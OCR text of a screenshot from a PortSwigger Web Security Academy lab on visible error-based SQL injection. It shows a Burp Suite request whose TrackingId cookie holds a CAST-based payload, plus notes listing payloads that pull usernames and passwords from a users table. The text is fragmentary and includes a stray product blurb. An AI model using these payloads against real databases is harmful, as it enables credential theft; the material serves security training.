 1
2
3
4
0:29
Web Security Academ
Lab: Visible error-bas
Visible error-based SQ
notes.txt - lab-18 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
Burp Suite Professional v2023.1.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Extensions Learn
1 × +
Send Cancel < > Target: https://0a2b001c0372510e80df121300900023.web-security-acad... HTTP/2
Request
Pretty Raw Hex \n
1 GET /product?productId=1 HTTP/2
2 Host:
0a2b001c0372510e80df121300900023.web-securit
y-academy.net
3 Cookie: TrackingId=
'+AND+1%3dCAST((SELECT+password+from+users+L
IMIT+1)+as+int)--; session=
GXoHi5wAqBfMUz8b3HsSttJUIJFHHlaj
4 Sec-Ch-Ua: "Not A(Brand";v="24",
"Chromium";v="110"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.78 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a2b001c0372510e80df121300900023.web
-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2413
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=
stylesheet>
11 <title>
Visible error-based SQL injection
</title>
12 </head>
13 <script src="
/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
Visible error-based SQL
injection
</h2>
Search... 0 matches
INSPECTOR
Done 2,540 bytes | 270 millis
#18 – Visible error-based SQL injection
Goal: Exploit SQL injection to retrieve the admin user's credentials from
users table and log into their account.
lysis:
ect trackingId from trackingIdTable where trackingId='pFNjoVuG3fnTFJ3a''
ECT * FROM tracking WHERE id = 'pFNjoVuG3fnTFJ3a'--'. Expected char
ST()
NjoVuG3fnTFJ3a' AND CAST((SELECT 1) as int)--
AND 1=CAST((SELECT username from users LIMIT 1) as int)--
AND 1=CAST((SELECT password from users LIMIT 1) as int)--
open air fields, unused basements and big living rooms. Simply drag it in with your team of weight lifters and hide
from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on, have a family
reunion in, or land on after jumping out of a plane.
1
0 0 Ln 19, Col 1 (59 selected) Spaces: 4 UTF-8 LF Plain Text